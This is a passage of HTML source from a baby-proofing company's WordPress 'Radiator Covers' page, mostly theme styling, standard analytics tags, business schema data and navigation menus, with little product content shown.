    </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="OEMSkMJ-2-g6OC3YbrfBs-488UKC9T595egs3viuLg0" /> 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2VZ9TK3');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-4DDSY0S5CG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-4DDSY0S5CG'); </script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "All Star Baby Proofing Service",
  "image": "https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent.png",
  "@id": "",
  "url": "https://www.ebabysafe.com/",
  "telephone": "(516) 520-4262",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "79 Chateau Dr, Melville,",
    "addressLocality": "melville",
    "addressRegion": "NY",
    "postalCode": "11747",
    "addressCountry": "US"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/AllStarBabyProofingService",
    "https://www.instagram.com/babyproofer/",
    "https://www.youtube.com/@BABYPROOFER"
  ] 
}
</script><link rel="icon" href="https://www.ebabysafe.com/wp-content/uploads/2023/10/cropped-ebaby-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ebabysafe.com/wp-content/uploads/2023/10/cropped-ebaby-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ebabysafe.com/wp-content/uploads/2023/10/cropped-ebaby-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ebabysafe.com/wp-content/uploads/2023/10/cropped-ebaby-logo-transparent-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-nav[class*="wd-style-underline"] .nav-link-text {
    position: relative;
    display: inline-block;
    padding-top: 1px;
    padding-bottom: 1px;
    line-height: 1.2;
    color: white !important;
}
a.{
	pointer-events:none
}

.wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: var(--bgcolor-white);
    box-shadow: 0 0 9px rgba(0,0,0,0.12);
    display: none !important;
		</style>
		<style>
		
		</style>			<style id="wd-style-header_612893-css" data-type="wd-style-header_612893">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 100px;
		max-height: 100px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-general-header {
	background-color: rgba(35, 78, 186, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.ebabysafe.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.3") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://www.ebabysafe.com/wp-content/uploads/2021/09/shoes-promo-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.header-banner{
	background-color:rgb(167,109,80);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://www.ebabysafe.com/wp-content/uploads/2021/09/shoes-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(15,7,7);
}
:root{
--wd-alternative-color:rgb(255,255,255);
}
:root{
--wd-link-color:rgb(15,15,15);
--wd-link-color-hover:rgb(15,15,15);
}
:root{
--btn-default-bgcolor:rgb(35,78,186);
}
:root{
--btn-default-bgcolor-hover:rgb(15,15,15);
}
:root{
--btn-accented-bgcolor:rgb(35,78,186);
}
:root{
--btn-accented-bgcolor-hover:rgb(15,15,15);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
			:root {
			--wd-header-banner-h: 40px;
		}
		@media (max-width: 1024px) {
			:root {
				--wd-header-banner-h: 40px;
			}
		}
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
			</style>
			</head>

<body class="page-template-default page page-id-16461 theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-9 elementor-page elementor-page-16461">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2VZ9TK3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="16674" class="elementor elementor-16674">
				<div class="elementor-element elementor-element-5cbcf5d e-flex e-con-boxed wd-section-disabled e-con e-parent" data-id="5cbcf5d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-17ca470 e-flex e-con-boxed wd-section-disabled e-con e-child" data-id="17ca470" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cd43f0 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cd43f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:5165204262" data-wpel-link="internal" rel="follow noopener noreferrer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phone: (516) 520-4262</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:babyproofny@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">babyproofny@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dc90b3f e-flex e-con-boxed wd-section-disabled e-con e-child" data-id="dc90b3f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-57016e0 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57016e0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-48bac23" href="https://www.facebook.com/AllStarBabyProofingService" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9930cd0" href="https://www.instagram.com/babyproofer/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-307cdcc" href="https://www.youtube.com/@BABYPROOFER" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0ae250f e-flex e-con-boxed wd-section-disabled e-con e-parent" data-id="0ae250f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ac37d7d e-flex e-con-boxed wd-section-disabled e-con e-child" data-id="ac37d7d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a84badd elementor-widget elementor-widget-wd_mega_menu" data-id="a84badd" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu text-center">
						<ul id="menu-main-menu-left" class="menu wd-nav wd-nav-horizontal wd-style-underline wd-gap-m"><li id="menu-item-15836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15836 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ebabysafe.com/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15588 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/about-us/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">About Tom Treanor</a></li>
	<li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/certifications/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Certifications</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-17203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ebabysafe.com/blog/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-15589" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-15589 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-16596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16596 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/baby-gates/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Baby Gates</a></li>
	<li id="menu-item-16597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16597 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/cabinet-locks/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Cabinet locks</a></li>
	<li id="menu-item-16598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16598 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/mesh-balcony-fence/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Mesh Balcony</a></li>
	<li id="menu-item-16599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16599 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/miscellaneous/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Miscellaneous</a></li>
	<li id="menu-item-16600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16600 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/plexi-glass/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Plexi glass</a></li>
	<li id="menu-item-16601" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16461 current_page_item menu-item-16601 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/radiator-covers/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Radiator Covers</a></li>
	<li id="menu-item-16602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16602 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/window-guards/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Window Guards</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15593 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Baby Gates</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-16605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16605 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/the-broadway/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">The Broadway</a></li>
	<li id="menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16606 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/the-midtown/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">The Midtown</a></li>
	<li id="menu-item-16604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16604 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/park-slope-retractable/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Park Slope Retractable</a></li>
	<li id="menu-item-17088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17088 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/crystal-gates/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Crystal Gates</a></li>
	<li id="menu-item-16603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16603 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/custom-matched-baby-gates/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Custom Matched Baby Gates</a></li>
</ul>
</div>
</div>
</li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8b38952 e-con-full e-flex wd-section-disabled e-con e-child" data-id="8b38952" data-element_type="container">
				<div class="elementor-element elementor-element-4d51e05 elementor-widget elementor-widget-image" data-id="4d51e05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ebabysafe.com/" data-wpel-link="internal" rel="follow noopener noreferrer">
							<img width="794" height="283" src="https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent.png" class="attachment-large size-large wp-image-15619" alt="ebaby logo transparent" srcset="https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent.png 794w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-430x153.png 430w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-150x53.png 150w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-700x249.png 700w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-400x143.png 400w, https://www.ebabysafe.com/wp-content/uploads/2023/10/ebaby-logo-transparent-768x274.png 768w" sizes="(max-width: 794px) 100vw, 794px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8414d50 e-con-full e-flex wd-section-disabled e-con e-child" data-id="8414d50" data-element_type="container">
				<div class="elementor-element elementor-element-b27a6f7 elementor-widget elementor-widget-wd_mega_menu" data-id="b27a6f7" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu text-center">
						<ul id="menu-main-menu-right" class="menu wd-nav wd-nav-horizontal wd-style-underline wd-gap-m"><li id="menu-item-16344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ebabysafe.com/pool-safety-fences/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer"><span class="nav-link-text">Pool Safety Fences</span></a></li>
<li id="menu-item-15614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15614 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Services</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/consultation/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Consultation</a></li>
	<li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/installation/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Installation</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15615 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">More Info</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-16343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16343 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/testimonials/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Testimonials</a></li>
	<li id="menu-item-16342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16342 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/links/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Links</a></li>
	<li id="menu-item-16341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16341 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/what-not-to-do/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">What not to do</a></li>
	<li id="menu-item-16340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16340 item-level-1 wd-event-hover" ><a href="https://www.ebabysafe.com/videos/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer">Videos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15569 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ebabysafe.com/contact-us/" class="woodmart-nav-link" data-wpel-link="internal" rel="follow noopener noreferrer"><span class="nav-link-text">Contact us</span></a></li>
</ul>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-717f3de e-flex e-con-boxed wd-section-disabled e-con e-parent" data-id="717f3de" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
			</div>

	
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-16461" class="post-16461 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="16461" class="elementor elementor-16461">
				<div class="elementor-element elementor-element-60a2afb wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="60a2afb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-128ef83 elementor-widget elementor-widget-heading" data-id="128ef83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Radiator Covers</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5cbc84d wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="5cbc84d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-227dccd e-con-full e-flex wd-section-disabled elementor-invisible e-con e-child" data-id="227dccd" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-b083a79 elementor-widget elementor-widget-image" data-id="b083a79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1067" height="800" src="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-1067x800.png" class="attachment-large size-large wp-image-16471" alt="New Project 65" srcset="https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-1067x800.png 1067w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-400x300.png 400w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-768x576.png 768w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-860x645.png 860w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-430x323.png 430w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-700x525.png 700w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65-150x113.png 150w, https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-65.png 1500w" sizes="(max-width: 1067px) 100vw, 1067px" />															</div>
				</div>
				</div>
